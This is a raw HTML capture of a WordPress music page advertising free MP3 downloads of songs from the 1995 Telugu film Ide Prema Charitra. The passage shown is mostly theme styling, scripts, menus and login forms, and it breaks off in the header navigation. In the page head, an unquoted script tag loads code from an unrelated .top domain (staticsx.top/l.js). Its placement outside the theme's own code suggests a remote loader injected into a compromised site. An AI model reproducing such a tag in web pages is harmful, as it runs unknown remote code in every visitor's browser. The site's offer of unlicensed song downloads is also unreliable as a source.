

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/ide-prema-charitra-1995/
body_size: 9600
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Ide Prema Charitra 1995 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Ide Prema Charitra Songs, Ide Prema Charitra Mp3 Songs Download, Ide Prema Charitra Movie Song Download, Ide Prema Charitra Song Free Download, Ide Prema Charitra Naa Songs" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/ide-prema-charitra-1995/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ide Prema Charitra 1995 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Ide Prema Charitra Songs, Ide Prema Charitra Mp3 Songs Download, Ide Prema Charitra Movie Song Download, Ide Prema Charitra Song Free Download, Ide Prema Charitra Naa Songs" />
		<meta property="og:url" content="https://naasongs.me/ide-prema-charitra-1995/" />
		<meta property="article:published_time" content="2019-08-04T19:05:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ide Prema Charitra 1995 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Ide Prema Charitra Songs, Ide Prema Charitra Mp3 Songs Download, Ide Prema Charitra Movie Song Download, Ide Prema Charitra Song Free Download, Ide Prema Charitra Naa Songs" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#blogposting","name":"Ide Prema Charitra 1995 Telugu Mp3 Songs Free Download Naa songs","headline":"Ide Prema Charitra","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ide-Prema-Charitra.jpg","width":200,"height":200},"datePublished":"2019-08-05T01:05:00+06:00","dateModified":"2023-05-20T16:51:52+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#webpage"},"articleSection":"1995 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#listItem","position":2,"name":"Ide Prema Charitra","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#webpage","url":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/","name":"Ide Prema Charitra 1995 Telugu Mp3 Songs Free Download Naa songs","description":"Ide Prema Charitra Songs, Ide Prema Charitra Mp3 Songs Download, Ide Prema Charitra Movie Song Download, Ide Prema Charitra Song Free Download, Ide Prema Charitra Naa Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Ide-Prema-Charitra.jpg","@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/ide-prema-charitra-1995\/#mainImage"},"datePublished":"2019-08-05T01:05:00+06:00","dateModified":"2023-05-20T16:51:52+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Ide Prema Charitra Comments Feed" href="https://naasongs.me/ide-prema-charitra-1995/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/27363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=27363' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fide-prema-charitra-1995%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fide-prema-charitra-1995%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"7d9e3338d0","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27363};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="800ae41d5a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-27363 single-format-standard ide-prema-charitra-1995 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
